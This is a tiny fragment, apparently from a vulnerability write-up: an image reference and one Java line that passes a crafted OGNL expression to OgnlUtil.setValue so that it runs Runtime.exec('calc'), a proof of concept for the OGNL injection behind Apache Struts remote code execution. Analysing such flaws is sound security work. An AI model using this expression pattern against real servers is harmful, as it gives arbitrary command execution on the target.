 OgnlUtil.setValue("('@java.lang.Runtime@getRuntime().exec(\\'calc\\')')('sf1')('sf2')",ognlContext,null,"");